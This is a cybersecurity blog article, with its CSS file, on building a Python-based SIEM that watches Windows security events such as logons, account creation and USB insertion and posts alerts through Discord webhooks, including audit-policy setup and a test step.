

<file: siem.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Building a Lightweight Python SIEM | Aibel</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600&family=Outfit:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
  <body class="page-siem">
    <div class="bg-grid"></div>
    <div class="bg-glow bg-glow-1"></div>
    <div class="bg-glow bg-glow-2"></div>

    <nav>
      <a href="index.html" class="logo">Cyber<span> Secrets</span></a>
        <div class="nav-links">
            <a href="index.html#posts">Articles</a>
            <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" rel="noopener noreferrer">Projects</a>
        </div>
      </nav>

    <main>
      <header class="article-header">
        <a href="index.html" class="back-link">
          <svg
            viewBox="0 0 24 24"
            fill="none"
            stroke="currentColor"
            stroke-width="2"
          >
            <path d="M19 12H5M12 19l-7-7 7-7" />
          </svg>
          Back to Articles
        </a>
        <div class="article-meta">
          <span class="article-tag">Blue Team</span>
          <span class="article-date">October 18, 2026</span>
        </div>
        <h1>Building a Lightweight Python SIEM with Discord Notifications</h1>
        <p class="article-intro">
          A cost-effective SIEM solution using Python and Discord webhooks for
          real-time security monitoring and alerting in Windows environments.
        </p>
      </header>

      <article class="article-content">
        <h2>Introduction</h2>
        <p>
          In the modern cybersecurity landscape, continuous monitoring and rapid
          incident response are critical components of an organization's defense
          strategy. Security Information and Event Management (SIEM) systems
          serve as the central nervous system of security operations, providing
          the visibility and intelligence needed to detect, investigate, and
          respond to security threats.
        </p>

        <p>
          This article explores the development of a lightweight, Python-based
          SIEM solution that leverages Discord webhooks for real-time alerting,
          making enterprise-grade security monitoring accessible to smaller
          organizations and individual security practitioners.
        </p>

        <h2>Understanding SIEM</h2>

        <h3>What is SIEM?</h3>
        <p>
          Security Information and Event Management (SIEM) is a comprehensive
          security solution that aggregates, normalizes, and analyzes security
          event data from diverse sources across an organization's IT
          infrastructure. These sources include operating systems, applications,
          network devices, security appliances, and cloud services.
        </p>

        <div class="info-box">
          <h4>Core Functions of SIEM</h4>
          <ul>
            <li>
              <strong>Log Collection and Aggregation:</strong> Centralizes log
              data from servers, workstations, network devices, and security
              tools
            </li>
            <li>
              <strong>Normalization and Parsing:</strong> Converts raw log data
              into a consistent format for effective correlation
            </li>
            <li>
              <strong>Real-Time Monitoring:</strong> Analyzes incoming events
              against predefined rules and threat intelligence
            </li>
            <li>
              <strong>Correlation and Analysis:</strong> Identifies patterns
              across multiple events and data sources
            </li>
            <li>
              <strong>Compliance and Reporting:</strong> Maintains audit trails
              and generates comprehensive reports
            </li>
          </ul>
        </div>

        <h3>Why Organizations Need SIEM</h3>
        <p>
          Without a SIEM solution, security teams face several challenges:
          visibility gaps where security events scattered across systems create
          blind spots, alert fatigue from thousands of daily alerts, slow
          incident response times, and compliance difficulties. Smaller
          organizations often lack the budget for enterprise solutions like
          Splunk, IBM QRadar, or Microsoft Sentinel, which can cost tens of
          thousands to millions of dollars annually.
        </p>

        <hr />

        <h2>Technical Architecture</h2>

        <div class="architecture">
          <h4>System Architecture Flow</h4>
          <div class="arch-flow">
            <div class="arch-box">Windows Event Log</div>
            <span class="arch-arrow">→</span>
            <div class="arch-box">Event Monitor (pywin32)</div>
            <span class="arch-arrow">→</span>
            <div class="arch-box">Event Parser</div>
            <span class="arch-arrow">→</span>
            <div class="arch-box">Discord Webhook</div>
          </div>
        </div>

        <p>
          The Python SIEM operates as a Windows service or standalone
          application that interfaces directly with the Windows Event Log
          subsystem. The architecture consists of three primary components:
        </p>

        <ul>
          <li>
            <strong>Event Log Monitor:</strong> Uses the pywin32 library to
            access the Windows Event Log API, allowing real-time security event
            queries
          </li>
          <li>
            <strong>Event Parser and Analyzer:</strong> Processes XML-formatted
            event data, extracting account names, timestamps, source systems,
            and metadata
          </li>
          <li>
            <strong>Discord Notification Engine:</strong> Constructs JSON
            payloads conforming to Discord's webhook API and transmits via HTTPS
          </li>
        </ul>

        <h2>Monitored Security Events</h2>
        <p>
          The system focuses on seven critical Windows Event IDs that provide
          comprehensive visibility into authentication activities, account
          management, system changes, and potential data exfiltration vectors:
        </p>

        <div class="event-cards">
          <div class="event-card">
            <div class="event-card-header">
              <span class="event-id">4624</span>
              <h4>Successful Logon</h4>
            </div>
            <p>
              Captures all successful authentication attempts. Helps establish
              baseline user behavior and identify compromised credentials.
            </p>
          </div>

          <div class="event-card">
            <div class="event-card-header">
              <span class="event-id">4625</span>
              <h4>Failed Logon</h4>
            </div>
            <p>
              Indicates brute-force attacks, password guessing, or misconfigured
              applications. High volume followed by success suggests attack.
            </p>
          </div>

          <div class="event-card">
            <div class="event-card-header">
              <span class="event-id">4720</span>
              <h4>User Account Created</h4>
            </div>
            <p>
              Unauthorized account creation is a common persistence technique.
              Ensures immediate awareness of new accounts.
            </p>
          </div>

          <div class="event-card">
            <div class="event-card-header">
              <span class="event-id">4723</span>
              <h4>Password Change Attempt</h4>
            </div>
            <p>
              Records both successful and failed password changes. Helps detect
              unauthorized access and privilege escalation.
            </p>
          </div>

          <div class="event-card">
            <div class="event-card-header">
              <span class="event-id">4724</span>
              <h4>Password Reset</h4>
            </div>
            <p>
              Password resets by admin accounts can indicate account takeover.
              Critical for credential management audit trails.
            </p>
          </div>

          <div class="event-card">
            <div class="event-card-header">
              <span class="event-id">11707</span>
              <h4>Application Installed</h4>
            </div>
            <p>
              Unauthorized software represents security risk. Provides
              visibility into software changes on monitored systems.
            </p>
          </div>

          <div class="event-card">
            <div class="event-card-header">
              <span class="event-id">6416</span>
              <h4>USB Device Inserted</h4>
            </div>
            <p>
              USB devices present exfiltration risks and potential malware
              vectors. Helps prevent data loss and policy violations.
            </p>
          </div>
        </div>

        <hr />

        <h2>Implementation</h2>

        <h3>Prerequisites</h3>
        <div class="info-box">
          <h4>Requirements</h4>
          <ul>
            <li>
              <strong>Administrative Privileges:</strong> Required to access the
              Security Event Log
            </li>
            <li>
              <strong>Windows Audit Policy:</strong> Must be configured to
              generate required security events
            </li>
            <li>
              <strong>Discord Webhook:</strong> Create in the channel where
              alerts should appear
            </li>
          </ul>
        </div>

        <h3>Installation</h3>
        <p>Deploy the Python SIEM by installing the required dependencies:</p>
        <pre data-lang="bash"><code>pip install pywin32 requests</code></pre>

        <p>
          The pywin32 package provides Windows API bindings for Event Log
          access, while requests handles HTTP communication with Discord's
          webhook API.
        </p>

        <h3>Configuring Windows Event Logging</h3>
        <p>
          Navigate to Local Group Policy Editor (<code>gpedit.msc</code>), then
          proceed to:
        </p>
        <pre data-lang="text"><code>Computer Configuration
  → Windows Settings
    → Security Settings
      → Advanced Audit Policy Configuration</code></pre>

            <p>Enable these audit subcategories:</p>
            <ul>
                <li><strong>Account Logon:</strong> Enable "Audit Credential Validation" for Success and Failure</li>
                <li><strong>Account Management:</strong> Enable "Audit User Account Management" for Success</li>
                <li><strong>Logon/Logoff:</strong> Enable "Audit Logon" for Success and Failure</li>
                <li><strong>Object Access:</strong> Enable "Audit Removable Storage" for Success</li>
                <li><strong>Policy Change:</strong> Enable "Audit Audit Policy Change"</li>
            </ul>

            <p>Force a Group Policy update:</p>
            <pre data-lang="cmd"><code>gpupdate /force</code></pre>

            <h3>Running the Application</h3>
            <pre data-lang="powershell"><code>python .\SIEM.py</code></pre>

            <figure class="article-image">
                <img src="images/siem-terminal.png" alt="SIEM Python script running in PowerShell terminal showing startup logs">
                <figcaption>The SIEM script initializing and beginning to monitor Windows Event Logs</figcaption>
            </figure>

            <h3>Testing and Validation</h3>
            <p>Validate the deployment by generating test events:</p>
            <pre data-lang="cmd"><code>net user john P@ssw0rd /add</code></pre>
            <p>This generates Event ID 4720, which should result in a Discord notification within seconds.</p>

            <figure class="article-image">
                <img src="images/siem-discord-alert.png" alt="Discord notification showing User Account Created alert with Event ID 4720">
                <figcaption>Discord webhook notification for a newly created user account (Event ID 4720)</figcaption>
            </figure>

            <hr>

            <h2>Security Considerations</h2>

            <h3>Protecting the Webhook URL</h3>
            <p>The Discord webhook URL functions as an authentication token. If compromised, an attacker could spam false alerts. Protect it by:</p>
            <ul>
                <li>Storing it in an encrypted configuration file or using Windows DPAPI</li>
                <li>Restricting file system permissions on the configuration file</li>
                <li>Rotating webhook URLs periodically and immediately if compromise is suspected</li>
            </ul>

            <h3>Rate Limiting and Alert Management</h3>
            <p>High-volume environments may generate thousands of events per hour. Implement these strategies:</p>
            <ul>
                <li>Batch similar events occurring within short timeframes</li>
                <li>Establish severity classifications to prioritize critical events</li>
                <li>Configure aggregation rules for common event patterns</li>
            </ul>

            <h3>Monitoring the Monitor</h3>
            <p>SIEM systems themselves become critical infrastructure:</p>
            <ul>
                <li>Verify the application process remains running</li>
                <li>Test Discord webhook connectivity periodically</li>
                <li>Generate heartbeat messages at regular intervals</li>
                <li>Alert if the monitoring application fails</li>
            </ul>

            <hr>

            <h2>Extending the Solution</h2>

            <h3>Adding Event Types</h3>
            <p>The modular architecture supports easy extension:</p>
            <ul>
                <li>Identify new Event IDs using Event Viewer or Microsoft documentation</li>
                <li>Add the Event ID to monitoring configuration</li>
                <li>Implement parsing functions for the new event's XML structure</li>
                <li>Design appropriate notification formats</li>
            </ul>

            <h3>Integration Options</h3>
            <ul>
                <li><strong>SIEM Forwarding:</strong> Forward to enterprise SIEM systems like Splunk or Elastic</li>
                <li><strong>Ticketing Integration:</strong> Auto-create incidents in ServiceNow or Jira</li>
                <li><strong>Threat Intelligence:</strong> Enrich events with IP reputation and threat feeds</li>
            </ul>

            <h2>Conclusion</h2>
            <p>This lightweight Python SIEM demonstrates that effective security monitoring need not require enterprise-scale budgets or infrastructure. By focusing on high-value security events and leveraging readily available technologies like Discord for notifications, organizations can implement meaningful security monitoring with minimal investment.</p>

            <p>While this implementation cannot replace enterprise SIEM systems in large, complex environments, it proves that the fundamental principles of security monitoring—continuous visibility, real-time alerting, and centralized analysis—can be achieved with accessible tools and straightforward implementations.</p>

            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/SIEM-Python" target="_blank" rel="noopener noreferrer">https://github.com/AibelKingslayer/SIEM-Python</a></p>

            <div class="author-section">
                <div class="author-avatar">A</div>
                <div class="author-info">
                    <h4>Aibel Jaic Aju</h4>
                    <p>OSCP Certified | Penetration Tester | Security Researcher</p>
                </div>
            </div>
        </article>
    </main>

    <footer>
      <div class="footer-content">
        <div class="footer-left">
          <span class="footer-logo">Cyber Secrets</span>
          <span class="footer-text"
            >Cyber Secrets 2026</span
          >
        </div>
        <div class="footer-social">
          <a
            href="https://github.com/AibelKingslayer/AibelKingslayer"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="GitHub"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"
              />
            </svg>
          </a>
          <a
            href="https://www.linkedin.com/in/aibel-aju/"
            target="_blank"
            rel="noopener noreferrer"
            aria-label="LinkedIn"
          >
            <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
              <path
                d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"
              />
            </svg>
          </a>
        </div>
      </div>
    </footer>
  </body>
</html>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

/* Animated Background Grid */
.bg-grid {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image:
    linear-gradient(rgba(255, 0, 51, 0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255, 0, 51, 0.03) 1px, transparent 1px);
  background-size: 60px 60px;
  pointer-events: none;
  z-index: 0;
}

@keyframes float {

  0%,
  100% {
    transform: translate(0, 0) scale(1);
  }

  50% {
    transform: translate(50px, 30px) scale(1.1);
  }
}

.nav-links {
  display: flex;
  gap: 2rem;
  align-items: center;
}

.nav-links a:hover {
  color: var(--accent-primary);
}

.nav-links a::after {
  content: '';
  position: absolute;
  bottom: -4px;
  left: 0;
  width: 0;
  height: 2px;
  background: var(--accent-gradient);
  transition: width 0.3s ease;
}

.nav-links a:hover::after {
  width: 100%;
}

.social-icons {
  display: flex;
  gap: 1rem;
}

.social-icons a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  border-radius: 10px;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  color: var(--text-secondary);
  transition: all 0.3s ease;
}

.social-icons a:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-primary);
  color: var(--accent-primary);
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
}

.social-icons svg {
  width: 20px;
  height: 20px;
}

/* Main Content */
main {
  position: relative;
  z-index: 1;
  min-height: 100vh;
  padding-top: 100px;
}

/* Hero Section */
.hero {
  max-width: 1200px;
  margin: 0 auto;
  padding: 6rem 3rem 4rem;
  text-align: center;
}

.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 0.5rem 1rem;
  background: rgba(255, 0, 51, 0.1);
  border: 1px solid rgba(255, 0, 51, 0.3);
  border-radius: 50px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.85rem;
  color: var(--accent-primary);
  margin-bottom: 2rem;
  animation: fadeInDown 0.6s ease;
}

.hero-badge::before {
  content: '';
  width: 8px;
  height: 8px;
  background: var(--accent-primary);
  border-radius: 50%;
  animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {

  0%,
  100% {
    opacity: 1;
    transform: scale(1);
  }

  50% {
    opacity: 0.5;
    transform: scale(1.2);
  }
}

@keyframes fadeInDown {
  from {
    opacity: 0;
    transform: translateY(-20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    transform: translateY(20px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

.hero h1 {
  font-size: clamp(2.5rem, 6vw, 4.5rem);
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 1.5rem;
  animation: fadeInUp 0.6s ease 0.2s backwards;
}

.hero h1 .gradient {
  background: var(--accent-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.hero p {
  font-size: 1.25rem;
  color: var(--text-secondary);
  max-width: 700px;
  margin: 0 auto 3rem;
  animation: fadeInUp 0.6s ease 0.4s backwards;
}

.hero-cta {
  display: flex;
  gap: 1rem;
  justify-content: center;
  flex-wrap: wrap;
  animation: fadeInUp 0.6s ease 0.6s backwards;
}

.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  padding: 1rem 2rem;
  border-radius: 12px;
  font-weight: 600;
  font-size: 1rem;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.btn-primary {
  background: var(--accent-gradient);
  color: var(--bg-primary);
}

.btn-primary:hover {
  transform: translateY(-3px);
  box-shadow: 0 15px 40px rgba(255, 0, 51, 0.25);
}

.btn-secondary {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  color: var(--text-primary);
}

.btn-secondary:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-secondary);
  transform: translateY(-3px);
}

/* Posts Section */
.posts-section {
  max-width: 1200px;
  margin: 0 auto;
  padding: 4rem 3rem 6rem;
}

.section-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 3rem;
}

.section-title {
  font-size: 2rem;
  font-weight: 600;
}

.section-title span {
  color: var(--accent-primary);
}

.posts-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
  gap: 2rem;
}

.post-card {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 20px;
  overflow: hidden;
  transition: all 0.4s ease;
  position: relative;
}

.post-card::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: var(--accent-gradient);
  opacity: 0;
  transition: opacity 0.3s ease;
}

.post-card:hover {
  transform: translateY(-8px);
  border-color: rgba(255, 0, 51, 0.3);
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3),
    0 0 40px var(--glow-primary);
}

.post-card:hover::before {
  opacity: 1;
}

.post-card-inner {
  padding: 2rem;
}

.post-meta {
  display: flex;
  align-items: center;
  gap: 1rem;
  margin-bottom: 1rem;
}

.post-tag {
  display: inline-block;
  padding: 0.35rem 0.8rem;
  background: rgba(255, 0, 51, 0.1);
  border: 1px solid rgba(255, 0, 51, 0.2);
  border-radius: 6px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.75rem;
  color: var(--accent-primary);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.post-tag.blue {
  background: rgba(0, 212, 255, 0.1);
  border-color: rgba(0, 212, 255, 0.2);
  color: var(--accent-secondary);
}

.post-tag.purple {
  background: rgba(136, 100, 255, 0.1);
  border-color: rgba(136, 100, 255, 0.2);
  color: #8864ff;
}

.post-date {
  font-size: 0.85rem;
  color: var(--text-muted);
}

.post-card h3 {
  font-size: 1.35rem;
  font-weight: 600;
  margin-bottom: 0.75rem;
  line-height: 1.4;
  color: var(--text-primary);
  transition: color 0.3s ease;
}

.post-card:hover h3 {
  color: var(--accent-primary);
}

.post-card p {
  color: var(--text-secondary);
  font-size: 0.95rem;
  line-height: 1.7;
  margin-bottom: 1.5rem;
}

.read-more {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--accent-primary);
  text-decoration: none;
  font-weight: 500;
  font-size: 0.95rem;
  transition: all 0.3s ease;
}

.read-more svg {
  width: 18px;
  height: 18px;
  transition: transform 0.3s ease;
}

.read-more:hover {
  gap: 0.75rem;
}

.read-more:hover svg {
  transform: translateX(4px);
}

/* Footer */
footer {
  position: relative;
  z-index: 1;
  padding: 3rem;
  border-top: 1px solid var(--border-color);
  background: rgba(10, 10, 15, 0.8);
  backdrop-filter: blur(20px);
}

.footer-content {
  max-width: 1200px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 2rem;
}

.footer-left {
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
}

.footer-text {
  color: var(--text-muted);
  font-size: 0.9rem;
}

.footer-social {
  display: flex;
  gap: 1rem;
}

.footer-social a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 44px;
  height: 44px;
  border-radius: 12px;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  color: var(--text-secondary);
  transition: all 0.3s ease;
}

.footer-social a:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-primary);
  color: var(--accent-primary);
  transform: translateY(-3px);
  box-shadow: 0 8px 25px rgba(255, 0, 51, 0.15);
}

/* Article */
main {
  position: relative;
  z-index: 1;
  min-height: 100vh;
  padding-top: 100px;
}

.article-header {
  max-width: 900px;
  margin: 0 auto;
  padding: 4rem 2rem 2rem;
  text-align: center;
}

.back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  color: var(--text-muted);
  text-decoration: none;
  font-size: 0.9rem;
  margin-bottom: 2rem;
  transition: all 0.3s ease;
}

.back-link svg {
  width: 18px;
  height: 18px;
}

.article-meta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
}

.article-date {
  color: var(--text-muted);
  font-size: 0.95rem;
}

.article-content strong {
  color: var(--text-primary);
  font-weight: 600;
}

.article-content em {
  color: var(--accent-primary);
  font-style: italic;
}

.article-content ul,
.article-content ol {
  margin: 1.5rem 0;
  padding-left: 1.5rem;
}

.article-content a {
  color: var(--accent-secondary);
  text-decoration: none;
  border-bottom: 1px solid rgba(0, 212, 255, 0.3);
  transition: all 0.3s ease;
}

.article-content a:hover {
  color: var(--accent-primary);
  border-bottom-color: var(--accent-primary);
}

.article-content hr {
  border: none;
  height: 1px;
  background: var(--border-color);
  margin: 3rem 0;
}

/* Highlight Box */
.highlight-box {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-left: 4px solid var(--accent-primary);
  border-radius: 12px;
  padding: 1.5rem 2rem;
  margin: 2rem 0;
}

.highlight-box h4 {
  color: var(--accent-primary);
  margin-top: 0;
  margin-bottom: 1rem;
}

.highlight-box ul {
  margin-bottom: 0;
}

.highlight-box li:last-child {
  margin-bottom: 0;
}

/* Author Section */
.author-section {
  display: flex;
  align-items: center;
  gap: 1.5rem;
  background: var(--bg-card);
  border: 1px solid var(--border-color);
  border-radius: 16px;
  padding: 2rem;
  margin-top: 4rem;
}

.author-info h4 {
  font-size: 1.1rem;
  color: var(--text-primary);
  margin: 0 0 0.25rem;
}

.author-info p {
  color: var(--text-muted);
  font-size: 0.95rem;
  margin: 0 0 0.75rem;
}

.author-links {
  display: flex;
  gap: 0.75rem;
}

.author-links a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 36px;
  height: 36px;
  border-radius: 8px;
  background: var(--bg-secondary);
  border: 1px solid var(--border-color);
  color: var(--text-secondary);
  transition: all 0.3s ease;
}

.author-links a:hover {
  background: var(--bg-card-hover);
  border-color: var(--accent-primary);
  color: var(--accent-primary);
}

.author-links svg {
  width: 18px;
  height: 18px;
}

pre::before {
  content: attr(data-lang);
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.25rem 0.75rem;
  font-family: 'JetBrains Mono', monospace;
  font-size: 0.7rem;
  color: var(--text-muted);
  background: var(--border-color);
  border-radius: 0 12px 0 8px;
  text-transform: uppercase;
}

/* Warning Box */
.warning-box {
  background: rgba(255, 100, 100, 0.08);
  border: 1px solid rgba(255, 100, 100, 0.3);
  border-left: 4px solid #ff6464;
  border-radius: 12px;
  padding: 1.5rem 2rem;
  margin: 2rem 0;
}

.warning-box h4 {
  color: #ff6464;
  margin-top: 0;
  margin-bottom: 0.75rem;
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.warning-box p {
  margin-bottom: 0;
  color: var(--text-secondary);
}

.info-box ul {
  margin-bottom: 0;
}

.info-box li:last-child {
  margin-bottom: 0;
}

/* Table of Contents */
.toc {
  background: var(--bg-card);
  border: 1px solid var(--border-color);
